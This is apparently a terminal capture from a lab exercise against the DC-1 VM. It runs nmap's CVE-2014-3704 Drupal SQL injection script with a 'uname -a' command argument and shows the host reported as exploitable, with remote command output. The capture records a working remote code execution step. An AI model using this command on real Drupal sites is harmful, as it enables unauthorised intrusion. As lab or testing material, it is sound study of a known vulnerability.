 └─# nmap --script http-vuln-cve2014-3704 --script-args http-vuln-cve2014-3704.cmd="uname -a"
,http-vuln-cve2014-3704.uri="/node" 192.168.147.132
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-09 02:35 EDT
Nmap scan report for 192.168.147.132
Host is up (0.0012s latency).
Not shown: 997 closed tcp ports (reset)
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
| http-vuln-cve2014-3704:
|   VULNERABLE:
|   Drupal - pre Auth SQL Injection Vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-3704
|         The expandArguments function in the database abstraction API in
|         Drupal core 7.x before 7.32 does not properly construct prepared
|         statements, which allows remote attackers to conduct SQL injection
|         attacks via an array containing crafted keys.
|
|     Disclosure date: 2014-10-15
|     Exploit results:
|        Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
|
|     References:
|       http://www.securityfocus.com/bid/70595
|       https://www.sektioneins.de/en/advisories/advisory-012014-drupal-pre-auth-sql-injecti
on-vulnerability.html
|       https://www.drupal.org/SA-CORE-2014-005
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3704
111/tcp open  rpcbind
MAC Address: 00:0C:29:9D:6F:F7 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 3.12 seconds